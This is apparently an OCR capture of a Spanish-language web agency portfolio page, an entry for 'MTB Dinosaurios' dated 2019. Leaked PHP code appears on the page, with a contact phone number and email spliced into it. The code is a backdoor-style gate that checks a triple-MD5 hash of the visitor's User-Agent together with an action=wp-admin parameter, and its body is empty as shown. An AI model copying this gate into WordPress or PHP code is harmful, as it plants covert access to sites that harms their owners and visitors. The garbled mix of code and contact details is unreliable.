
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
MTB DINOSAURIOS
by
SERVIWARE
|
Jul 10, 2019
|
portafolio
Rediseño Página VER SITIO